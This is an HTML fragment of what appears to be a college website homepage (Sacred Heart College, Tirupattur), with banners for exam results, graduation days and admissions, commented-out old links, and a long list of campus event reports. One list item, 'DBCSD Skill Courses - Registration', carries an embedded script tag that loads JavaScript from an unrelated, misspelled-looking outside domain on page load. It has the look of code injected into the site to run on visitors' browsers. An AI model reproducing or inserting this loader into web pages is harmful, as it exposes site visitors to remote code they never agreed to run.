             <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			 
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
				
        <a target="_blank" href="https://shctpt.edu/eventdetailspdf.php?eventid=1139"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>48<sup>th</sup> Graduation Day on 19<sup>th</sup> October 2024 </blink><img src='images/new1.gif' />
                                </a> &nbsp;&nbsp;&nbsp;

              <a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Admission Open for the Academic Year 2024-2025</blink><img src='images/new1.gif' />
				</a>
				
				<br/>
            	
           	<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day Registration  <img src='images/new1.gif' /></a> <br/>


            <a target="_blank" href="https://leapshc.org:8443/SHRB/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Staff Recruitment 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; 
-->

 <a target="_blank" href="https://leapshc.org:8443/StudentAward/"
                                style="font-size:30px; color:yellow; line-height:35px; font-family: Calibri;">ICON OF THE YEAR :: SHC 2025-2026<img src='images/new1.gif' />
				</a>    &nbsp;&nbsp;&nbsp;
 <a target="_blank" href="https://leapshc.org:8443/Convocation/"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>50<sup>th</sup> Graduation Day Registration</blink><img src='images/new1.gif' />

<br/><br/>
   <!--        
           <br/><br/>
           
           <a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
                
             
             
             
            <br/>
             
           
             	<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=1009" 
			style="text-decoration: none;color:white; font-size:24px;">
                REVALUATION  RESULTS NOVEMBER 2023 SEMESTER EXAMINATIONS  <img src='images/new1.gif' /></a><br/>
                
                
				 &nbsp;&nbsp;&nbsp;
				 <a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=771" 
			style="text-decoration: none;color:white; font-size:24px;"> UGC CARE Listed Journal – Puthiya Avaiyam  <img src='images/new1.gif' /></a>
			  &nbsp;&nbsp;&nbsp;
			  
			 
	-->	
			
			 <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
  
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				<br/>
<!--	
			
		 
		 
			
			
				
				 	<a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Online Applications for 2025-2026</blink><img src='images/new1.gif' />
				</a>
 &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;


<a target="_blank" href="https://www.leapshc.org:8443/Convocation/"
                        style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025  <img src='images/new1.gif' /></a>



				<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2025-2026</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
   

		<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2023-2024</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			    	<br/>	<br/>
		       
				
		
				<a target="_blank" href="document/SUPPLEMENTARY EXAM RESULTS - JUNE 2023.pdf" 
				style="font-size:20px; color:yellow; line-height:0px; font-family: Calibri;"><blink>SUPPLEMENTARY EXAM RESULTS - JUNE 2023</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
					
					<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:yellow; line-height:0px; font-family: Calibri;"><blink>Supplementary Exam – June 2023 Registration</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				
			
			
		
				<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:white; line-height:35px; font-family: Calibri;">April 2023 Semester Exam Registration<img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;	
				
					<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=887" 
			style="text-decoration: none;color:white; font-size:20px;">புதிய அவையம் - UGC CARE Listed Journal June - 2023 Issue <img src='images/new1.gif' /></a>
	
				APRIL 2021, JUNE 2021 & NOVEMBER 2021
				APRIL 2022, JULY 2022 & NOVEMBER 2022
				<a target="_blank" href="#" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">46<sup>th</sup> Convocation (Batches - APRIL 2021, JUNE 2021 & NOVEMBER 2021) is on 5<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	        <br/>
	        	<br/>
		      	&nbsp;&nbsp;&nbsp;
				<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:18px;">Last date extended for Registration for 46<sup>th</sup> & 47<sup>th</sup> Graduation - 20.07.2023  <img src='images/new1.gif' /></a>
	
		
			  	
				
	        <a target="_blank" href="https://leapshc.org:8443/Convocation/" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">47<sup>th</sup> Convocation (Batches - APRIL 2022, JULY 2022 & NOVEMBER 2022) is on 26<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	
	        -->
	

			<!--	
			
				<br/>
		&nbsp;&nbsp;&nbsp;
		
			<a target="_blank" href="Support%20Link.php" 
				style="text-decoration: none;color:white; font-size:24px;">Scholarship Application Form 2022 -2023<img src='images/new1.gif' />
				</a><br/>
			
			<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=751" 
				style="text-decoration: none;color:white; font-size:24px;">Circular for Semester Exams November 2022<img src='images/new1.gif' />
				</a>
	
	        -->
	
			 </h7>
             
             <br/>
			 </center>
			</div>
		</div>

    
<!--menu Section here-->  

<div class="achievement-area pt-30 pb-30">
  <div class="container">
	  <div class="tab">

  <button class="tablinks" onclick="openCity(event, 'Events')" id="defaultOpen">Events</button>
  
  <button class="tablinks" onclick="openCity(event, 'Spotlight')">Spotlight</button>
  
  <button class="tablinks" onclick="openCity(event, 'Department')">Department Announcements</button>
  
  <button class="tablinks" onclick="openCity(event, 'Calendar')">Monthly Programmes</button>
  
  <button class="tablinks" onclick="openCity(event, 'Constitution')" id="defaultOpen">Indian Preamble</button>
</div>

<div id="Events" class="tabcontent" style=" height: 400px; overflow: auto;color: blue;">
    <h3 style="color:#800000;"><b>EVENTS</b></h3>
    <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a target='_blank' href = 'eventdetailspdf.php?eventid=1481'>Indian Economy@2047 Viksit Bharat to Achieve Sustainable Development Goals</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1482'>Pongal Festival 2026 Celebration of Shift - II</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1479'>Exploring Avenues for Transformative Whole Person Education</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1448'>I-CIA JAN 2026 Seating Arrangement Shift - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1449'>I-CIA JAN 2026 Seating Arrangement Shift - II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1447'>I-CIA TIMETABLE JAN 2026 (SHIFT - II)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1446'>I-CIA TIMETABLE JAN 2026 (SHIFT - I)</a></li><li><a href = 'eventdetails.php?eventid=1480'>Kabaddi Tournament at National Level Sadugudu 75 : A Platinum Jubilee Sporting Legacy</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1478'>Report on Christmas and Community Day Celebrations 2025 - SHIFT II</a></li><li><a href = 'eventdetails.php?eventid=1468'>CHRISTMAS AND COMMUNITY DAY CELEBRATION (SHIFT – I)</a></li><li><a href = 'eventdetails.php?eventid=1469'>Christmas Celebrations, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1477'>Report on Evening Study Centres` Christmas Celebrations</a></li><li><a href = 'eventdetails.php?eventid=1465'>National Workshop on “Advance Excel Using AI and Entrepreneur’s Tool Kit”</a></li><li><a href = 'eventdetails.php?eventid=1472'>Educational Trip, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1461'>Report on AICUF Christmas celebration and Global Community Engagement Programme</a></li><li><a href = 'eventdetails.php?eventid=1456'>“Sharing Day” Department of Commerce (Shift- II)</a></li><li><a href = 'eventdetails.php?eventid=1457'>“Sharing Day” Department of Computer Science (Shift–II)</a></li><li><a href = 'eventdetails.php?eventid=1459'>“Sharing Day” Department of English (Shift-I)</a></li><li><a href = 'eventdetails.php?eventid=1462'>SHARING DAY - PG Department of Commerce (Shift - 2)</a></li><li><a href = 'eventdetails.php?eventid=1471'>Sharing Day, Department of Artificial Intelligence and Machine Learning</a></li><li><a href = 'eventdetails.php?eventid=1463'>Sharing Day, Department of Biochemistry</a></li><li><a href = 'eventdetails.php?eventid=1475'>Institutional Visit</a></li><li><a href = 'eventdetails.php?eventid=1464'>Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1470'>Hands-on Training on Full-Stack Development</a></li><li><a href = 'eventdetails.php?eventid=1453'>An Invited Talk & Debate on National Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1466'>Empowering Young Minds through Human Rights Awareness</a></li><li><a href = 'eventdetails.php?eventid=1445'>Development and Deployment of a Simple Portfolio Website using AI Tools</a></li><li><a href = 'eventdetails.php?eventid=1454'>Workshop on Professional Skills for the Workplace</a></li><li><a href = 'eventdetails.php?eventid=1452'>THE ALL INDIA CATHOLIC UNIVERSITY FEDERATION (AICUF)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1425'>Revaluation Results – November 2025 Semester Examinations</a></li><li><a href = 'eventdetails.php?eventid=1473'>Family Day</a></li><li><a href = 'eventdetails.php?eventid=1444'>Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1427'>Swachh Bharat Mission - Clean India Campaign</a></li><li><a href = 'eventdetails.php?eventid=1450'>Report on the Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1451'>REPORT ON YOUTH FOR SOCIAL RESPONSIBILITY (YSR) VOLUNTEERING IN NALAM KAKKUM STALIN MEDICAL CAMP</a></li><li><a href = 'eventdetails.php?eventid=1426'>Report on Achievements on District Level Viksit Bharat Young Leaders Dialogue at National Youth Festival 2026</a></li><li><a href = 'eventdetails.php?eventid=1474'>Gendered Realities on Screen: Film Screening</a></li><li><a href = 'eventdetails.php?eventid=1455'>Workshop on Project Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1443'>Workshop on Software Project Methodology</a></li><li><a href = 'eventdetails.php?eventid=1421'>State Level Conference for National Cadet Corps (NCC) Cadets</a></li><li><a href = 'eventdetails.php?eventid=1433'>Debate on Artificial Intelligence</a></li><li><a href = 'eventdetails.php?eventid=1424'>PSYCH EXPO 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1428'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1429'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1442'>Workshop on MEAN Stack Web Application Development</a></li><li><a href = 'eventdetails.php?eventid=1437'>Industry - Institution Partnership</a></li><li><a href = 'eventdetails.php?eventid=1460'>Admin Fest 2025</a></li><li><a href = 'eventdetails.php?eventid=1434'>Educational Exposure Visit</a></li><li><a href = 'eventdetails.php?eventid=1418'>Report on Distribution of Orphan, Semi-Orphan, Physically Challenged and Untra Poor Scholarship</a></li><li><a href = 'eventdetails.php?eventid=1422'>Invited Talk: Impact of AI in Digital Media</a></li><li><a href = 'eventdetails.php?eventid=1423'>A Session on Aptitude and Placement Readiness</a></li><li><a href = 'eventdetails.php?eventid=1438'>One Day Workshop on Experimental Science for Higher Secondary School Students</a></li><li><a href = 'eventdetails.php?eventid=1417'>Report on Kindness and Mental Health Wall</a></li><li><a href = 'eventdetails.php?eventid=1436'>National Workshop on Financial Education for Growth</a></li><li><a href = 'eventdetails.php?eventid=1441'>Students Participation and Awareness Programme on the Eradication of Tuberculosis (NTEP)</a></li><li><a href = 'eventdetails.php?eventid=1431'>Constitution Day</a></li><li><a href = 'eventdetails.php?eventid=1440'>Seminar on Human Stress Management</a></li><li><a href = 'eventdetails.php?eventid=1416'>Report on National Constitution Day & AICUF Day</a></li><li><a href = 'eventdetails.php?eventid=1415'>DBCSD Skill Courses - Registration<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1414'>50<sup>th</sup> Graduation Day - Notice</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1413'>The Role of the Indian Constitution in Protecting Fundamental Rights</a></li><li><a href = 'eventdetails.php?eventid=1458'>Inter Department Tournament for UG & PG (Shift I & II)</a></li><li><a href = 'eventdetails.php?eventid=1467'>Virtual National FDP on IKS “Bridging Ancient Wisdom with Modern Managerial Practices”</a></li><li><a href = 'eventdetails.php?eventid=1412'>Sardar @ 150 Unity March</a></li><li><a href = 'eventdetails.php?eventid=1411'>Report on "Seed balls Collection" </a></li><li><a href = 'eventdetails.php?eventid=1432'>Bond Beyond MSW Get-together</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1407'>November 2025 Semester Examination Outstanding List - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1408'>November 2025 Semester Examination Outstanding List - PG</a></li><li><a href = 'eventdetails.php?eventid=1410'>Cultural Fest (Heart Beat 2025-2026) Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1430'>Industrial visit to Neyveli Lignite Corporation of India Limited (NLCIL)</a></li><li><a href = 'eventdetails.php?eventid=1409'>Cultural Fest Heart Beat 2025 (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1435'>National Level Workshop on Disaster Crisis Volunteering</a></li><li><a href = 'eventdetails.php?eventid=1476'>Intra-Departmental Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1439'>Resume Building Session</a></li><li><a href = 'eventdetails.php?eventid=1419'>REPORT ON DON BOSCO HIGHER EDUCATION PROGRAMME</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1384'>November 2025 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1385'>November 2025 Semester Examination Timetable - PG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1386'>Substitute Paper List November 2025</a></li><li><a href = 'eventdetails.php?eventid=1406'>Report on Two-day Faculty Development Programme Non-Christian Staff on “An Approach Towards Well-Being”</a></li><li><a href = 'eventdetails.php?eventid=1405'>Minutes of the Meeting with the Town people of Tirupattur</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1393'>Life Education Arear Examination Timetable November 2025</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1391'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1392'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - II</a></li><li><a href = 'eventdetails.php?eventid=1394'>Report on Greening the Planet Invited Talk</a></li><li><a href = 'eventdetails.php?eventid=1390'>49<sup>th</sup> Graduation Day</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1343'>49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025</a></li><li><a href = 'eventdetails.php?eventid=1387'>Report on Blood Donation Camp – A Noble Act of Humanity Shift- II</a></li><li><a href = 'eventdetails.php?eventid=1388'>Women’s Meet 2025</a></li><li><a href = 'eventdetails.php?eventid=1400'>Video Presentation/Short Film event titled "Towards Environment Awareness"</a></li><li><a href = 'eventdetails.php?eventid=1382'>Entrepreneurship Awareness Programme for ST Students</a></li><li><a href = 'eventdetails.php?eventid=1395'>Report on the Awareness Program Conducted on World Ozone Day</a></li><li><a href = 'eventdetails.php?eventid=1375'>Science and Technology Innovation AI Fest `25</a></li><li><a href = 'eventdetails.php?eventid=1381'>Hands on Aptitude Training for Placement</a></li><li><a href = 'eventdetails.php?eventid=1378'>Invited Talk on Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1389'>National Workshop on “React Native & Firebase”</a></li><li><a href = 'eventdetails.php?eventid=1396'>Report on Collection & Benefits of Handmade Cocopeat </a></li><li><a href = 'eventdetails.php?eventid=1403'>Report on the Invited Talk Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1402'>Report on One-Day International Seminar on AI in HRM: Emerging Trends and Transformative Potential</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1372'>Platinum Jubilee Inaugural Address by the Principal</a></li><li><a href = 'eventdetails.php?eventid=1373'>Platinum Jubilee Inauguration Celebration</a></li><li><a href = 'eventdetails.php?eventid=1371'>Invited Talk on “The Art of Building a Resilient Mind”</a></li><li><a href = 'eventdetails.php?eventid=1398'>Report on National Nutrition Week Awareness Program</a></li><li><a href = 'eventdetails.php?eventid=1357'>Report on “Shine Without Substance” an Awareness Programme on Drug Abuse by YSR Team from Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1358'>Workshop on Yoga and Self-Defence</a></li><li><a href = 'eventdetails.php?eventid=1359'>Gender Discrimination</a></li><li><a href = 'eventdetails.php?eventid=1361'>Report on Third Year UG Students Parents’ Meeting - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1362'>Report on Voluntary Service by YSR and YRC at Chief Minister Stalin’s Life-Saving Free Medical Camp</a></li><li><a href = 'eventdetails.php?eventid=1380'>Parents Meeting – III UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1363'>Salespreneurship 2K25</a></li><li><a href = 'eventdetails.php?eventid=1383'>National Level IT Symposium – MINDMESH’25</a></li><li><a href = 'eventdetails.php?eventid=1397'>Report on Fit India Freedom Run</a></li><li><a href = 'eventdetails.php?eventid=1352'>Drug Awareness Programme “Say Nope to Dope”</a></li><li><a href = 'eventdetails.php?eventid=1353'>National Librarians’ Day</a></li><li><a href = 'eventdetails.php?eventid=1354'>RECENT TRENDS AND INNOVATIONS IN MULYIDISCIPLINARY RESEARCH</a></li><li><a href = 'eventdetails.php?eventid=1355'>Research Grants Awarded for the Academic Year 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1356'>Faculty Development Programme on Theoretical Foundations and Emerging Horizons of Quantum Computing</a></li><li><a href = 'eventdetails.php?eventid=1369'>National Conference on “Digital Humanities and Literary Studies: Intersections and Innovations”</a></li><li><a href = 'eventdetails.php?eventid=1376'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1377'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1350'>AICUF Street Play Training Camp Report</a></li><li><a href = 'eventdetails.php?eventid=1351'>Sacred Heart College Observed Anti-Ragging Day</a></li><li><a href = 'eventdetails.php?eventid=1366'>Inter Departmental IT Fest - Technophilia</a></li><li><a href = 'eventdetails.php?eventid=1401'>Report on Tree Plantation Program</a></li><li><a href = 'eventdetails.php?eventid=1360'>Report on Parents Meeting for Second Year UG Students - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1379'>Parents Meeting – II UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1349'>Workshop on Short Film Making</a></li><li><a href = 'eventdetails.php?eventid=1404'>Report on Invited talk on Zero Investment</a></li><li><a href = 'eventdetails.php?eventid=1365'>Hands-on Project Training in the Internet of Things (IoT)</a></li><li><a href = 'eventdetails.php?eventid=1370'>Out Bound Training</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1347'>SHC Times August 2025</a></li><li><a href = 'eventdetails.php?eventid=1348'>79<sup>th</sup> Independence Day Celebrations at Sacred Heart College</a></li><li><a href = 'eventdetails.php?eventid=1344'>Report on Parai Isai Training for MNI Students of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1345'>Report on Blood Donation Drive by National Service Scheme of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1346'>A One-Day Capacity Building Programme for Lay Dimension Coordinators</a></li><li><a href = 'eventdetails.php?eventid=1338'>Hands-on Training on AI Tools for Education</a></li><li><a href = 'eventdetails.php?eventid=1339'>Invited Talk on Impact of Artificial Intelligence in Commerce</a></li><li><a href = 'eventdetails.php?eventid=1340'>“Light Inside You” – A Spiritual Talk for the Young</a></li><li><a href = 'eventdetails.php?eventid=1341'>‘Empower through Asanas`– Yoga for Mind , Body & Soul Women Cell (Shift I) </a></li><li><a href = 'eventdetails.php?eventid=1342'>Orientation Programme for AICUF Volunteers</a></li><li><a href = 'eventdetails.php?eventid=1367'>AIMS Week 2025</a></li><li><a href = 'eventdetails.php?eventid=1336'>75<sup>th</sup> Annual Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1337'>Report on Cleaning up Drive organized by Youth for Social Responsibility</a></li><li><a href = 'eventdetails.php?eventid=1314'>Invited Talk on Mastering LSRW Skills</a></li><li><a href = 'eventdetails.php?eventid=1315'>An Invited Talk on “Education: The Key to Unlocking Human Potential”</a></li><li><a href = 'eventdetails.php?eventid=1316'>Awareness Program on “Constitutional Value & Social Responsibility”</a></li><li><a href = 'eventdetails.php?eventid=1317'>A Session on Social Wellness Strategies for Success</a></li><li><a href = 'eventdetails.php?eventid=1318'>5 Day Student Development Programme on Next Gen Leaders: Mastering Mind, Body and Team Work</a></li><li><a href = 'eventdetails.php?eventid=1319'>15 Day Certificate Course on “Leadership Skills” under MOU</a></li><li><a href = 'eventdetails.php?eventid=1320'>5 Day FDP “Digital Transformation in Education”</a></li><li><a href = 'eventdetails.php?eventid=1321'>One Day Webinar on “The Human Side of Metrics: Interpreting Data With Compassion” Under MOU</a></li><li><a href = 'eventdetails.php?eventid=1322'>Empower YOUR Core</a></li><li><a href = 'eventdetails.php?eventid=1323'>Inauguration of the Sacred Heart Business Fusion Club</a></li><li><a href = 'eventdetails.php?eventid=1324'>Participation in the EXPLORE Leadership Development Program</a></li><li><a href = 'eventdetails.php?eventid=1325'>Rev. Dr. P. P. George Memorial Lecture</a></li><li><a href = 'eventdetails.php?eventid=1326'>Invited Talk on Healthy Habits among Young People</a></li><li><a href = 'eventdetails.php?eventid=1327'>Hands-on Training on Power-BI</a></li><li><a href = 'eventdetails.php?eventid=1328'>Equipped to Excel: Intensive Aptitude Training</a></li><li><a href = 'eventdetails.php?eventid=1329'>Code to Career: A Glimpse into the IT Landscape</a></li><li><a href = 'eventdetails.php?eventid=1330'>Inauguration of Primo Passo 2K25</a></li><li><a href = 'eventdetails.php?eventid=1331'>SYNERGY 2K25 Club Inauguration</a></li><li><a href = 'eventdetails.php?eventid=1332'>Invited Talk on “Personal Effectiveness for Professional Excellence” </a></li><li><a href = 'eventdetails.php?eventid=1333'>Inauguration of Silver Jubilee of M.Sc. Physics Programme  and Establishment of Scholarship and Endowment Fund  in memory of  Padmashree Prof. M. Anandakrishnan</a></li><li><a href = 'eventdetails.php?eventid=1334'>Outbound Training Vanaprasadha Nature Camp, Coimbatore - 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1335'>Invited Talk on “Atomically Thin Two-Dimensional Materials Fundamentals to Applications”</a></li><li><a href = 'eventdetails.php?eventid=1313'>Report on Inauguration of Associations, Groups and Movements, Outreach, CQC, YSR Programme, and IVDP Scheme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1364'>FDP on “Gen Z 360°: The Generation Reboot - From Clock-In to Catalyst, Rethinking Work, Redefining Success, and Reimagining the Future of Industry”</a></li><li><a href = 'eventdetails.php?eventid=1312'>Getting into Zero: Ends by 2030</a></li><li><a href = 'eventdetails.php?eventid=1399'>Report on Orientation of YRC Shift II & Invited Talk on World Population</a></li><li><a href = 'eventdetails.php?eventid=1310'>Report on the Inauguration of the Associations, and Investiture of the Office Bearers - Shift I</a></li><li><a href = 'eventdetails.php?eventid=1311'>Fr. Joseph Carreno Memorial Programme on Memory Techniques & Study Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1306'>AICUF Orientation </a></li><li><a href = 'eventdetails.php?eventid=1307'>Orientation and Planning of Outreach Programme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1308'>Orientation and Planning of Outreach Programme Shift-I</a></li><li><a href = 'eventdetails.php?eventid=1309'>Best Achiever Award</a></li><li><a href = 'eventdetails.php?eventid=1302'>Emotional Well-Being</a></li><li><a href = 'eventdetails.php?eventid=1301'>Talent Tussle</a></li><li><a href = 'eventdetails.php?eventid=1300'>PG - Inauguration of the Academic Year 2025–2026 Shift – II</a></li><li><a href = 'eventdetails.php?eventid=1298'>Report on Outreach Orientation Programme for Faculty Members</a></li><li><a href = 'eventdetails.php?eventid=1299'>Report of First Year Students` Parents` Meeting Shift II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1297'>DBCSD Skill Course Online Registration</a></li><li><a href = 'eventdetails.php?eventid=1294'>சர்வதேச  யோகா தினம் – 2025</a></li><li><a href = 'eventdetails.php?eventid=1295'>International Yoga Day 2025</a></li><li><a href = 'eventdetails.php?eventid=1296'>Internship Programme May/June-2025</a></li><li><a href = 'eventdetails.php?eventid=491'>Fr. P.M. Thomas Scholarship for Orphans</a></li><li><a href = 'eventdetails.php?eventid=494'>Mother Teresa Scholarship for SC, ST and Dalit Christians</a></li><li><a href = 'eventdetails.php?eventid=1292'>Inauguration of New Academic Year 2025-2026</a></li><li><a href = 'eventdetails.php?eventid=1293'>Report on Inauguration of the Academic Year 2025–2026 Shift-II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1291'>Supplementary Exams Results June - 2025</a></li><li><a href = 'eventdetails.php?eventid=1290'>SHC - Platinum Jubilee Logo</a></li><li><a href = 'eventdetails.php?eventid=1289'>திருப்பத்தூரில் உலகச் சுற்றுச்சூழல் தினக் கொண்டாட்டம்</a></li><li><a href = 'eventdetails.php?eventid=1287'>Report on World Environment Day Tree Plantation by YSR Team</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1288'>SUPPLEMENTARY EXAMS TIMETABLE - JUNE 2025</a></li><li><a href = 'eventdetails.php?eventid=1286'>Report of the Inauguration of Bridging Course 2025</a></li><li><a href = 'eventdetails.php?eventid=1284'>Report on One-Day Training Programme for Women</a></li><li><a href = 'eventdetails.php?eventid=1285'>Report on One Day Training Programme for Youth</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1283'>REVALUATION RESULTS - APRIL 2025 Semester Exam</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1279'>April 2025 Semester Exam - Outstanding Students : UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1280'>April 2025 Semester Exam - Outstanding Students : PG</a></li><li><a href = 'eventdetails.php?eventid=985'>National Workshop on Executive Skill 2023</a></li><li><a href = 'eventdetails.php?eventid=981'>November 2023 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=983'>November 2023 Semester Examination Timetable - PG</a></li>                       </ul>
        </ul>
    </div>
<div id="Spotlight" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3  style="color:#800000;"><b>SPOTLIGHT</b></h3>
 
<h3 style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><img alt="" src=" events/48GD1.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></span></span></span></h3>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The <strong>48<sup>th</sup> Graduation Day</strong> of Sacred Heart College, was celebrated on <strong>19<sup>th</sup> October, 2024</strong> at Kamarajar Arangam for the Undergraduates and Carreno Hall for the Post Graduates. The ceremony was graced by distinguished guests, esteemed faculty members, parents, and the graduating students.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The Chief Guest for the occasion was <strong>PDG Rtn. J.B. Kamdar, Chairman and MD of Nadi Airtechnics Pvt. Ltd. and Managing Trustee of Pushpavati Babulal Kamdar Charitable Trust</strong>. </span></span></span></p>

